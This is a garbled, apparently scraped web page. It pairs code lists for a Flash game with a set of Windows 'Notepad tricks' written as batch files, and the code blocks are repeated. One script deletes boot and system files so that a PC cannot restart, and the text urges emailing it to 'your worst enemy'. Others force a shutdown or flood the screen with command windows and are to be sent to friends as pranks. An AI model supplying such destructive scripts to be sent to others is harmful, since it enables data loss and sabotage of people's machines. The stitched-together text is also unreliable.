ACCESSORY CODES
- back_cherubwings_grey - Avenger Wings
- back_cherubwings_pink - Cherub Wings
- back_cherubwings_white - Cherub Wings
- bottom_blue – Pants
- bottom_brown – Pants
- bottom_green – Pants
- bottom_heartboxers_pink – Heart Boxers
- bottom_heartboxers_white – Heart Boxers
- bottom_overalls – Overalls
- bottom_purple – Pants
- bottom_red – Pants
- bottom_skirt1 – Skirt
- bottom_skirt2 – Skirt
- bottom_skirt3 – Skirt
- bottom_skirt4 – Skirt
- bottom_skirt5 – Skirt
- bottom_skirt6 – Skirt
- bottom_skirt7 – Skirt
- bottom_skull_black – Pants
- bottom_skull_grey – Pants
- bottom_star_blue – Pants
- bottom_star_red – Pants
- foot_sandal1 - Sandals
- foot_sandal2 - Sandals
- foot_sandal3 - Sandals
- foot_shoe1 - Sneakers
- foot_shoe2 - Sneakers
- foot_shoe3 - Sneakers
- foot_shoe4 - Sneakers
- foot_shoe5 - Sneakers
- foot_shoe6 - Sneakers
- foot_shoe7 - Sneakers
- foot_shoe8 - Sneakers
- foot_shoe9 - Sneakers
- hand_blades - Blades
- head_bandana1 - Bandana
- head_cigar - Cigar
- head_construction - Construction Hat
- head_cowboy - Cowboy Hat
- head_german_helmet - WWII Helmet
- head_hachimaki - Hachimaki
- head_hat1 - Hat
- head_jet_helmet - Pilot Helmet
- head_mustache – Mustache
- head_rdeerAntler2009 – Deer Antler
- head_rdeerRudolph2009 -
- head_santaBeard2009 – Santa Beard
- head_santaHat2009 - Santa Hat
- head_sombrero - Sombrero
- head_swat - SWAT Helmet
- top_body_armor - Body Armor
- top_dress1 – Dress
- top_dress2 – Dress
- top_dress3 – Dress
- top_fatigues – Tactical Vest
- top_gi_blue – Gi
- top_heart_beige – Heart Shirt
- top_heart_blood – Broken Heart Shirt
- top_heart_red – Heart Shirt
- top_leather_jacket – Leather Jacket
- top_playdom_black – Playdom Shirt
- top_playdom_blue – Playdom Shirt
- top_playdom_purple – Playdom Shirt
- top_playdom_red – Playdom Shirt
- top_playdom_white – Playdom Shirt
- top_playdom_yellow – Playdom Shirt
- top_poncho – Poncho
- top_sherrif – Sheriff Vest
- top_skull1_black – Shirt
- top_skull1_olive – Shirt
- top_skull1_red – Shirt
- top_skull2_blue – Shirt
- top_skull2_pink – Shirt
- top_skull2_white – Shirt
- top_skull_black – Shirt
- top_skull_white – Shirt
- top_spike_collar – Spike Collar
- top_star_blue – Shirt
- top_star_pink – Shirt
- top_striped_black – Striped Shirt
- top_striped_blue – Striped Shirt
- top_striped_orange – Striped Shirt
- top_striped_red – Striped Shirt
- top_tactical_vest_olive – Tectical Vest
- top_tank_olive – Tank Top
Accessories.swf Codes
- back_cherubwings – Angelic Wings
- bottom_jersey24 – Shorts
- bottom_nerd - Nerd Pants
- flag_samurai – Samurai Flag
- foot_clown – Clown Shoes
- hand_foam_blue - Foam Hand
- head_helmet_cb0x – Biker Helmet
- head_helmet_an4o – Biker Helmet
- head_chief – Chief Headdress
- head_chieftain – Chieftain Hat
- head_clown – Clown Hair
- head_glasses1 - Nerd Glasses
- head_glasses2 – Glasses
- head_glasses3 – Nerd Glasses
- head_glasses4 – Rockstar Shades
- head_glasses5 – Rockstar Shades
- head_glasses6 – Groucho Glasses
- head_glasses7 – Aviator Shades
- head_goatee – Goatee
- head_greyhair – Uncle Sam Hair
- head_hat2 – Mounty/Explorer hat (Similar to Mounty hat but without the belt, is flatter and has different color)
- head_headband1 – Headband
- head_lampshade – Head Lampshade
- head_mask1 – Tiki Mask
- head_mohawk_red – Red Mohawk
- head_mohawk_yellow – Yellow Mohawk
- head_nacho – Head Nacho
- head_ninjaA_midnight – Shuriken Headband
- head_ninjaA_white – Shuriken Headband
- head_pharaoh – Pharaoh Headdress
- head_pirate – Pirate hat
- head_sam – Uncle Sam Hat
- head_samurai – Samurai Helmet
- head_whistle – Whistle
- head_wizard – Wizard Hat
- toga_headpiece_lbem – Laurel Wreath
- top_ankh – Rosary/Cross Necklace
- top_axe – Axe
- top_beads1 – Beads
- top_beads2 – Beads
- top_biker1 – Biker Coat
- top_biker2 – Biker Coat
- top_bowtie_red – Red Bowtie
- top_brazil_jersey – Brazil jersey
- top_charm – Tiki Necklace
- top_chieftain – Chieftain Top
- top_clock – Clock
- top_england_jersey – England Jersey
- top_fangs – Fangs
- top_flower – Flower
- top_fur – Fur Coat
- top_graduate_black – Graduate Shirt
- top_guitar – Guitar
- top_harness – Harness
- top_jersey24 – Bright Top
- top_loud – Tiki Shirt
- top_nerd – Nerd Shirt
- top_ninjaA_midnight – Ninjutsu Mesh
- top_ninjaA_white – Ninjutsu Mesh
- top_pharaoh – Pharaoh Top
- top_playdom_brown – Playdom Shirt
- top_playdom_green – Playdom Shirt
- top_portugal_jersey – Portugal Jersey
- top_sam – Uncle Sam Coat
- top_samurai – Samurai Armor
- top_sash – Red Sash
- top_skull3 – Skull Shirt
- top_spain_jersey – Spain Jersey
- top_sport1 – #1 Shirt
- top_suspenders – Suspenders
- top_tactical_vest_blue – Tactical Vest
- top_trench1 – Detective Shirt
- top_trench2 – Detective Shirt
- top_usa_jersey – USA Jersey
- top_wizard – Wizard Cloak
Accessories1.swf Codes
- Afro - Afro
- AstroGloves - Astronaut Gloves
- AstroHat - Astronaut Helmet
- AstroShirt - Astronaut Shirt
- BoxingPants - Boxing Pants
- BrownVest - Brown Vest
- CastroBelt - Revolutionary Belt
- CastroHat - Revolutionary Hat
- CastroShirt - Revolutionary Shirt
- CastroShoes - Revolutionary Shoes
- ChefHat - Baker’s Hat
- DevilHorns - Devil Horns
- DevilShirt - Devil’s Shirt
- DragonClaws - Dragon Claws
- DragonShirt - Dragon Shirt
- FootballHelmet - Football Helmet
- FurHat - Fur Hat
- Geisha1 - Geisha Hair
- Geisha2 - Geisha Hair
- Geisha3 - Geisha Hair
- GeishaRobe - Kimono
- GoatHorn - Horns
- GreenFeet - Green Feet
- HeadPhones - Headphones
- IBelt - IBelt
- KnightBelt - Knight Belt
- KnightFoot - Knight Shoes
- KnightHat - Knight Helm
- KnightShirt - Knight Armor
- LionHair - Lion Hair
- MilitaryGoggles - Military Goggles
- MilitaryHat - Military Hat
- Militaryshirt - Military Shirt
- NewGeta - Wooden Shoes
- Skates - Skates
- SnowGloves - Snow Gloves
- SnowHat - Snow Hat
- SnowShirt - Snow Shirt
- SnowShoes - Snow Shoes
- SpaniardBelt - Spaniard Belt
- SpaniardHat - Spaniard Helm
- SpaniardShirt - Spaniard Shirt
- SportPants - Sports Pants
- SportShirt - Sports Shirt
- SpyGloves - Spy Gloves
- SpyHat - Spy Hat
- SpyShirt - Spy Shirt
- StudShirt - Studded Shirt
- Tattoo - Face Tattoo
- UniHorn - Unihorn
- hand_boxingglove - Boxing Gloves
- head_luchador - Luchador
Accesories2.swf Codes
- BoxingBelt_h6f0 - Boxing Belt
- back_cherubwings_grey - Avenger Wings
- back_cherubwings_purple_0tkf - Cherub Wings
- back_featheredwings_b8r0 - Feathered Wings
- back_sachel - Sachel
- back_skeleton_wings_btj5 - Skeleton Wings
- bottom_athleticbottoms_6n50 - Athletic Pants
- bottom_aviator_pants_asji - Aviator Pants
- bottom_bakerspants_tki4 - Baker’s Pants
- bottom_baseball_pants_e5a9 - Baseball Pants
- bottom_beachshorts_n5m0 - Beach Shorts
- bottom_cricketerpants_5n60 - Cricketer Pants
- bottom_deliverypants_n506 - Delivery Pants
- bottom_directorpants_506n - Director Pants
- bottom_disco_pants_l75d - Disco Pants
- bottom_doctors_pants_fd3d - Doctor’s Pants
- bottom_egyptian_skirt_o1cb - Egyptian Skirt
- bottom_elf_pants_yv7p - Elf Pants
- bottom_firefighterpants_540w - Firefighter Pants
- bottom_fishingpants_m7iw - Fishing Pants
- bottom_gangsterpants_f9ea - Gangster Pants
- bottom_golfpants_ea59 - Golf Pants
- bottom_grass_skirt_729b - Grass Bottom
- bottom_hockey_bottom_6q5l - Hockey Pants
- bottom_kilt_113b - Kilt
- bottom_leprechaunpants_aci3 - Leprechaun Pants
- bottom_mardigras_tki4 - Mardi Gras Pants
- bottom_miningbottoms_506n - Mining Bottoms
- bottom_overalls1 - Overalls
- bottom_pilgrim_h1pp - Pilgrim Pants
- bottom_prisoner_6c4w - Prisoner Pants
- bottom_red_pants_f830 - Red Pants
- bottom_ringmaster_pants_n56o - Ringmaster Pants
- bottom_sailorpants_mhxj - Sailor Pants
- bottom_santa_v1hq - Santa Bottom
- bottom_soccerpants_8vjj - Soccer Pants
- bottom_tennisshorts_60n5 - Tennis Shorts
- bottom_track_pants_rkgp - Track Pants
- bottom_viking_xqwe - Viking Pants
- bottom_warrior_bottom_qdma - Warrior Bottom
- bottom_wrestling_pst0 - Wrestling Pants
- flag_australian_m91c - Australia Flag
- flag_bangladesh_cpo8 - Bangdalesh Flag
- flag_checkered_qbg9 - Checkered Flag
- flag_ireland_kry2 - Ireland Flag
- flag_mexico - Mexico Flag
- flag_turkey_g8lv - Turkey Flag
- flag_us - US Flag
- foot_alienshoe_9rL07 - Alien Shoes
- foot_archer_shoes_nxgg - Archer Shoes
- foot_bagpiper_shoes_f289 - Bagpiper Shoes
- foot_beachsandals_07r9 - Beach Sandals
- foot_botas_rL079 - Botas
- foot_cleats_e140 - Cleats
- foot_clog_shoes_ajxv - Clogs
- foot_elf_shoes_b0a4 - Elf Shoes
- foot_fishing_boots_79r0 - Fishing Boots
- foot_flippers_ppk3 - Flippers
- foot_gangster_shoes_0f4b - Gangster Shoes
- foot_golf_shoes_r790 - Golf Shoes
- foot_hockey_skates_c8ss - Hockey Skates
- foot_leprechaunshoes_5f23 - Leprechaun Shoes
- foot_mardigras_b0a4 - Mardi Gras Shoes
- foot_militaryboots - Military Boots
- foot_moccasins_tq1s - Moccasins
- foot_pilgrim_shoes_fk5h - Pilgrim Shoes
- foot_pirate_boots_umvm - Pirate Boots
- foot_rabbit_slippers_08c7 - Rabbit Slippers
- foot_racingshoes_ocw9 - Racing Shoes
- foot_rain_boots_97r0 - Rain Boots
- foot_rollerblades_a1j0x - Roller Blades
- foot_running_shoes_v6z0 - Running Shoes
- foot_springshoes_1a0xj - Spring Shoes
- foot_viking_shoes_bcx0 - Viking Boots
- foot_warrior_sandals_vf92 - Warrior Sandals
- foot_wrestling_sneakers_0fum - Wrestling Sneakers
- hand_baseballglove_pljq - Baseball Glove
- hand_bullhorn_9geu - Bullhorn
- hand_cricketgloves_1Ft6 - Cricketer Gloves
- hand_maracas_Ft61 - Maracas
- hand_warrior_shield_u9ge - Warrior Shield
- head_alienmask_a29l - Alien Mask
- head_anubis_head_bp3g - Anubis Headgear
- head_archer_hat_naak - Archer Hat
- head_aviator_hat_fepb - Aviator Hat
- head_bagpiper_hat_d905 - Bagpiper Hat
- head_baseballcap_i0sk - Baseball Cap
- head_beachhat_v3ar - Beach Hat
- head_beret_3785 - Beret
- head_blackberet_7853 - Black Beret
- head_boxing_helmet_qhzo - Boxing Helmet
- head_chef_hat - Chef Hat
- head_cowboy_hat - Cowboy Hat
- head_cricket_helmet_hqoz - Cricketer Helmet
- head_crown - Imperial Crown
- head_deliveryhat_i0sk - Delivery Hat
- head_detective_hat_44fb - Detective Hat
- head_doctors_hat_616d - Doctor’s Hat
- head_elf_hat_fppy - Elf Hat
- head_explorer_hat - Explorer Hat
- head_farmer_hat_fiq6 - Farmer Hat
- head_firefighterhat_o9tq - Firefighter Hat
- head_fishinghat_var3 - Fishing Hat
- head_french_mustache_zmaa - French Mustache
- head_gangster_hat_4a67 - Gangster Hat
- head_glasses8 - Aviator Shades
- head_golf_hat_c0cx - Golf Hat
- head_graduate_cap - Graduate Cap
- head_greenhornet_mask - Green Hornet Hat & Mask
- head_headband_ew72 - Feathered Headband
- head_helmet_cb0x - Helmet
- head_hockey_helmet_4oid - Hockey Helmet
- head_kato_mask - Kato Mask
- head_kingcrown - King Crown
- head_kufi_nut2 - Kufi
- head_libertycrown - Liberty Crown
- head_lumberjack_hat - Lumberjack Hat
- head_madscientist_wig_nm82 - Mad Scientist Wig
- head_madscientistgoggles_avro - Mad Scientist Goggles
- head_mardigras_by1f - Mardi Gras Hat
- head_mechanichat_i0sk - Mechanic Hat
- head_mininghat_rs48 - Mining Hat
- head_monocle - Monocle
- head_mountain_hat_rva3 - Mountain Hat
- head_musketeer_hat_8vik - Musketeer Hat
- head_newyear_hat_by1f - New Year Hat
- head_party_glass_ravo - Party Glasses
- head_pattys - Leprechaun Hat
- head_pilgrim_hat1 - Pilgrim Hat
- head_pilgrim_hat2 - Pilgrim Hat
- head_pilgrim_hat_tzwc - Pilgrim Hat
- head_pilot_hat - Pilot Hat
- head_prisoner_rrub - Prisoner Cap
- head_pumpkinhat_s48r - Pumpkin Hat
- head_rabbit_ears - Rabbit Ears
- head_racinghelmet_4i1d - Racing Helmet
- head_rainhat_9otq - Rain Hat
- head_referee_black - Referee Hat
- head_ringmasterhat_var3 - Ringmaster Hat
- head_sailorhat_hb9a - Sailor Hat
- head_santa_hat - Santa Hat
- head_snorkeling_mask_tc8o - Smorkeling Mask
- head_straw - Straw
- head_suit_tophat - Suit Top Hat
- head_viking_hat_o6c0 - Viking Hat
- head_warrior_helmet_6vup - Warrior Helmet
- head_wrestling_helmet_tuf8 - Wrestling Helmet
- mini_alien - Alien
- mini_baldeagle - Bald Eagle
- mini_bee - Bee
- mini_bug - Bug
- mini_devil - Devil
- mini_dodo - Dodo
- mini_elephant - Elephant
- mini_falcon - Falcon
- mini_hermitcrab - Hermit Crab
- mini_lynx - Lynx
- mini_octo - Octopus
- mini_owl - Owl
- mini_parrot - Parrot
- mini_parrot_1 - Parrot
- mini_phoenix - Phoenix
- mini_pig - Pig
- mini_polarbear - Polar Bear
- mini_polarbear_1 - Polar Bear (New One)
- mini_puffin - Puffin
- mini_ram - Ram
- mini_reaper - Mr. Tiny Bones
- mini_reindeer - Reindeer
- mini_robot - Robot
- mini_shark - Shark
- mini_sheep - Sheep
- mini_snake - Snake
- mini_sugarglider - Sugar Glider
- mini_toucan - Toucan
- mini_turkey - Turkey
- mini_turtle - Turtle
- mini_walrus - Walrus
- mini_walrus_1 - Walrus
- mini_witch - Witch
- mini_woodchuck - Woodchuck
- mini_zombie_canary - Zombie Canary
- mini_zonkey - Zonkey
- misc_beachumbrella_b9qg - Beach Umbrella
- misc_innertube_506n - Inner Tube
- misc_rainumbrella_9bqg - Rain Umbrella
- misc_sarape_06n5 - Sarape
- monster_wig_ujo2 - Monster Wig
- musketeer_mask_q2yl - Musketeer Mask
- pirate_eyepatch_dhm3 - Pirate Eyepatch
- toga_sandals_oq6i - Toga Sandals
- top_aliensuit_7da8 - Alien Suit
- top_archer_shirt_notx - Archer Shirt
- top_athletictop_4b9f - Athletic Top
- top_aviator_jacket_rgoq - Aviator Jacket
- top_backpack_m504 - Backpack
- top_bagpiper_5abf - Bagpiper Top
- top_bakersjacket_od6o - Baker’s Jacket
- top_baseball_jersey_47fb - Baseball Jersey
- top_black_cat - Black Cat Shirt
- top_chef_uniform - Chef Uniform
- top_chilinecklace_t6rz - Chili Necklace
- top_construction_vest_7ntu - Construction Vest
- top_cricketershirt_74bf - Cricketer Shirt
- top_deliveryshirt_7bf4 - Delivery Shirt
- top_detective_cape_006e - Detective Cape
- top_detective_jacket_a13c - Detective Jacket
- top_directorjacket_bf47 - Director’s Jacket
- top_disco_shirt_9en0 - Disco Shirt
- top_doctors_coat_8ad7 - Doctor’s Coat
- top_earthcostume - Earth Costume
- top_egyptian_necklace_zt6r - Egyptian Necklace
- top_elf_yzcq - Elf Shirt
- top_explorer - Explorer
- top_firefighterjacket_rea2 - Firefighter Jacket
- top_fishingtop_27z6 - Fishing Top
- top_french_shirt_2983 - Shirt And Scarf
- top_gangster_suit_98a7 - Gangster Suit
- top_goldneck_tie_lztj - Gold Neck Tie
- top_golftop_4f7b - Golf Top
- top_hawaiian_shirt_71f8 - Hawaiian Shirt
- top_hockey_jersey_23ld - Hockey Jersey
- top_hoodedsweatshirt_7g97 - Hooded Sweatshirt
- top_jetpack (DO NOT USE) - Jetpack
- top_kaftan_shirt_nlg2K - Kaftan
- top_lederhosen_overalls_h14w - Lederhosen
- top_lei_157b - Lei
- top_leprechaunjacket_0vyn - Leprechaun Jacket
- top_life_jacket_bab0 - Life Jacket
- top_lumberjack - Lumberjack Shirt
- top_madscientist_coat_7da8 - Mad Scientist Coat
- top_magician_cape_c337 - Magician Cape
- top_magician_coat_78d3 - Magician Coat
- top_mardigras_78d3 - Mardi Gras Shirt
- top_mechanic_suit_1h4w - Mechanic Suit
- top_miningtop_bf47 - Mining Top
- top_musketeer_shirt_gosv - Musketeer Shirt
- top_native_americal_shirt_0ifh - War Top
- top_parachute_pack_1aw4 - Parachute Pack
- top_pilgrim_shirt_73q7 - Pilgrim Shirt
- top_pilot_uniform - Pilot Uniform
- top_pirate_vest_j7z6 - Pirate Vest
- top_police_uniform - Police Uniform
- top_prisoner_j7vh - Prisoner Shirt
- top_pumpkinsuit_f47b - Pumpkin Suit
- top_rabbit_suit_622f - Rabbit Suit
- top_racingsuit_h1w4 - Racing Suit
- top_referee_uniform - Referee Uniform
- top_ringmaster_jacket_o6Rt - Ringmaster Jacket
- top_robe_6h0g - Skull Robe
- top_sailorshirt_6inc - Sailor Shirt
- top_santa_vbwb - Santa Top
- top_shellnecklace_zt6r - Shell Necklace
- top_silk_jacket_1825 - Silk Jacket
- top_soccerjersey_gd00 - Soccer Jersey
- top_stethoscope_a8c1 - Stethoscope
- top_suit_black - Suit
- top_swimsuit_14wh - Swimsuit
- top_tennisjacket_noaa - Tennis Jakcet
- top_toga_u0k3 - Toga
- top_track_jacket_qf7h - Track Jacket
- top_warrior_cape_y939 - Warrior Cape
- top_warrior_top_dtk8 - Warrior Top
- top_wet_suit_23f6 - Wet Suit
- top_wrestling_3n2u - Wrestling Shirt
- viking_shirt_40wt - Viking Shirt
- witch_boots_oxnc - Witch Boots
- witch_hat_he45 - Witch Hat
- z_c - ???
- zombie_pants_gck2 - Zombie Pants
- zombie_shirt_owm8 - Zombie Shirt
- zombie_wig - Zombie Wig
Pets Codes
- armadillo - Armadillo
- bat - Bat
- beaver - Beaver
- bird - Bird
- cat - Cat
- chameleon - Chameleon
- crocodile - Crocodile
- dino - Dino
- dog - Dog
- dragon - Dragon
- duck - Duck
- fox - Fox
- giraffe - Giraffe
- hammie - Hamster
- hedgehog - Hedgehog
- hippo - Hippo
- hyena - Hyena
- kangaroo - Kangaroo
- koala - Koala
- lion - Lion
- monkey - Monkey
- panda - Panda
- penguin - Penguin
- platypus - Platypus
- porcupine - Porcupine
- rabbit - Rabbit
- raccoon - Raccoon
- rhino - Rhino
- sheep - Bighorn Sheep
- squirrel - Squirrel
- super_skunk - Super Skunk
- tiger - Tiger
- werewolf - Werewolf
- yeti - Yeti
Snack Codes
- acorn_2imm_icon - Acorn
- apple_icon - Apple
- avocado_fcum_icon - Avocado
- brain_nhz7_icon - Brain
- cactus_kgtx_icon - Cactus
- carrot_icon - Carrot
- cherries_icon - Cherries
- chipssalsa_icon - Chips and Salsa
- chocolate_yyuq_icon - Chocholate
- coconut_icon - Coconut
- cornedbeef_gqco_icon - Corned Beef
- cranberry_24qm_icon - Cranberry Sauce
- croissant_icon - Croissant
- cupcake_0ogk_icon - Cupcake
- dumpling_2k9c_icon - Dumpling
- fruitcake_pmh3_icon - Fruitcake
- kingcake_6f6e_icon - King Cake
- kiwi_hiu4_icon - Kiwi
- mango_icon - Mango
- marshmallow_7f81_icon - Marshmallow
- pineapple_icon - Pineapple
- pomegranate_352b_icon - Pomegranate
- pretzel_bb5e_icon - Pretzel
- radsalad_icon - Super Salad
- sportsdrink_icon - Sports Drink
- strawberry_icon - Strawberry
- watermelon_icon - Watermelon
Weapon Codes
weaponicons.swf
- batton - Baton
- beechild - Bee
- boomerang - Boomerang
- chainsaw - Chainsaw
- dart - Dart
- drill - Drill
- dualpistol - Pistols
- dynamite - Dynamite
- flamethrower - Beehive?
- grappling - Grappling Hook
- grenade - Grenade
- harpoon - Harpoon
- healthEquipA - Health Kit A
- heartdynamite - Love Note
- lasercannon - Laser Cannon
- lightning - Shock Rifle
- mallet - Mallet
- mine - Mine (The one from maps during a match)
- mirv - MIRV
- mirvchild - MIRV Child
- mortar - Missile
- queenbeechild - Queen Bee
- spider - Spider Bomb
- teleport - Teleporter
- trout - Trout
Not recommended to use
- batfly - Fly
- bone - Dog Bone
- climb - Climb
- dig - Dig
- punch - Panda Punch
- superjump - Super Jump
Not reccommended to use because codes might be confused:
- goo - Baby Goo
- goochild – Goo (The goo spread out after the Goo Missile hits ground or Pet)
- gooshot – Goo (Missile Form)
Do Not Ever Use
- coin – Coin
- crate_pillar – Flashing pink thing behind the Crate
- health_crate – Health Pickup
- walk – Walk Icon
- weapon_crate - Crate
- wpn_btn_infinity – Weapon – Infinity
- wpn_btn_normal – Weapon – Normal
- wpn_btn_over – Weapon – Over
- wpn_btn_select – Weapon – Select
weaponicons1.swf
weaponicons2.swf
weaponicons3.swf
Link Codes
- M0D7T9V6 – 3 MIRVS
- vBvBgzqk – 5 Teleporters
- B3F5H5I3 – 2 Soccer Balls
- W8N3O4K2 – 2 Gingerbread Houses
- E8H4F5O2 – 3 Sweetheart Grenades
- O4K3N5V8 – 3 Quintuplets
- cFaFUpgw – Minigun
- U8D9I3N2 – 5 Trick or Treat Bags
- U6T4D9N3 – 2 Mine Showers
- 8T2t7cYE – Gamma Ray
- DN72P8T2 – Mega Nuke
- N8H4F6C5 -
- C7K4D6S9 – 2 Fire Axes
- T8H3Y4N4 – 2 Candy Mirvs
- wQ94V4VU – Kiss Goodbye
- L8F7N4O4 – 2 Katana Swords
- V8T3K5N8 – 3 Exploding Turkey 2′s
- S7F6E9V6 – 2 Witch’s Broom’s
- C8D5E4X9 -
Matrix Falling Code Effect
Inspired by the movie Matrix, this falling code trick is extremely
popular on social networking websites. Copy and paste the code given
below in Notepad and save the file as “Matrix.bat” or *.bat.
Upon running the bat file, you will see the “Matrix falling code” effect.
@echo off
color 02
:tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks
 |
| Matrix Falling Code Effect – Notepad Trick |
Lock Files Using Notepad
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p “pass=>”
if NOT %pass%==type your password here goto FAIL
attrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p “pass=>”
if NOT %pass%==type your password here goto FAIL
attrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
NOTEPAD COLORS
Notepad colors
COPY THIS Code:
@echo off
:A
color 4
pause
color 1
pause
color 2
pause
color 3
pause
color 4
pause
color 5
pause
color 6
pause
color 7
pause
color 8
pause
color 9
goto A
NOW SAVE IT AS A .BAT FILE (explame: color.bat )
Open it and hold space. See the amazing colors changing whilst holding space
COPY THIS Code:
@echo off
:A
color 4
pause
color 1
pause
color 2
pause
color 3
pause
color 4
pause
color 5
pause
color 6
pause
color 7
pause
color 8
pause
color 9
goto A
NOW SAVE IT AS A .BAT FILE (explame: color.bat )
Open it and hold space. See the amazing colors changing whilst holding space
USE NOTEPAD TO CHECK IF YOUR ANTIVIRUS IS WORKING
1. Open Notepad.
2.Now Copy this code in the text file….
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Then save it with the name fakevirus.exe
Now, If the File got Detected Immediately .. It means your Antivirus is working Properly.
Info : This test virus was developed by the European Institute for Computer Anti-Virus Research (EICAR) to provide an easy (and safe!) way to test whether your anti-virus software is working, and see how it reacts when a virus is detected. It is supported by most leading vendors, such as IBM, McAfee, Sophos, and Symantec/Norton.
2.Now Copy this code in the text file….
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Then save it with the name fakevirus.exe
Now, If the File got Detected Immediately .. It means your Antivirus is working Properly.
Info : This test virus was developed by the European Institute for Computer Anti-Virus Research (EICAR) to provide an easy (and safe!) way to test whether your anti-virus software is working, and see how it reacts when a virus is detected. It is supported by most leading vendors, such as IBM, McAfee, Sophos, and Symantec/Norton.
HOW TO CREATE YOUR PERSONAL DIARY USING NOTEPAD
 |
| Notepad Diary |
All these Notepad tricks are totally harmless and would not harm your PC in any way. To close any of the VBS trick given, open task manager and close the wscript.exe process. These tricks work on Windows 8, Windows 7, Windows Vista and Windows XP.
MAKE CONTINIOUS DIALOG BOX APPEAR HUNDREDS OF TIMES (NOTE HARMLESS AND NOT PERM WHEN YOU RESTART PC IT WILL GO AWAY)
1.OPEN NOTEPAD
2.COPY AND PASTE THIS CODE TO NOTEPAD
Echo off
:loop1
start command
start command
start command
start command
start command
start command
start command
start command
start command
start command
goto loop2
:loop2
start command
start command
start command
start command
start command
start command
start command
start command
start command
start command
goto loop1
3.SAVE IT AS A .BAT FILE
4.SEND IT TO A FRIEND VIA EMAIL AND PRANK THEM
5.ENJOY
2.COPY AND PASTE THIS CODE TO NOTEPAD
Echo off
:loop1
start command
start command
start command
start command
start command
start command
start command
start command
start command
start command
goto loop2
:loop2
start command
start command
start command
start command
start command
start command
start command
start command
start command
start command
goto loop1
3.SAVE IT AS A .BAT FILE
4.SEND IT TO A FRIEND VIA EMAIL AND PRANK THEM
5.ENJOY
How to crash a PC Forever !:::
1.OPEN NOTEPAD
2.COPY AND PASTE THIS CODE
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
3.SAVE IT AS A .BAT FILE
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER – DO NOT CLICK THIS FILE. (for the idiots)
**Also remember this might not work with vista.**
SO SEND THIS TO YOUR WORST ENEMY VIA EMAIL….REPEAT DO NOT CLICK THE FILE YOURSELF!!!!!!
ENJOY!!
2.COPY AND PASTE THIS CODE
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
3.SAVE IT AS A .BAT FILE
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER – DO NOT CLICK THIS FILE. (for the idiots)
**Also remember this might not work with vista.**
SO SEND THIS TO YOUR WORST ENEMY VIA EMAIL….REPEAT DO NOT CLICK THE FILE YOURSELF!!!!!!
ENJOY!!
How to create a fake virus that shutdown computer using Notepad
1.OPEN NOTEPAD
2.COPY THIS CODE AND PASTE IT TO NOTEPAD
@echo off
msg * u r terminated
shutdown -c “stop me if you can” -s
3.SAVE IT AS A .BAT FILE…..WHEN IT OPENS YOUR COMPUTER WILL SHUTDOWN
4.SEND IT TO YOUR FRIEND VIA EMAIL AND PRANK THEM
2.COPY THIS CODE AND PASTE IT TO NOTEPAD
@echo off
msg * u r terminated
shutdown -c “stop me if you can” -s
3.SAVE IT AS A .BAT FILE…..WHEN IT OPENS YOUR COMPUTER WILL SHUTDOWN
4.SEND IT TO YOUR FRIEND VIA EMAIL AND PRANK THEM
How to create your own website using Notepad
2.TYPE IN HTML CODES-
THIS IS THE PARAGRAPH
3.SAVE IT AS A .HTML FILE
4.OPEN IT UP AND YOU HAVE CREATED YOUR PERSONAL WEBSITE!!!!!!
5.HAVE FUN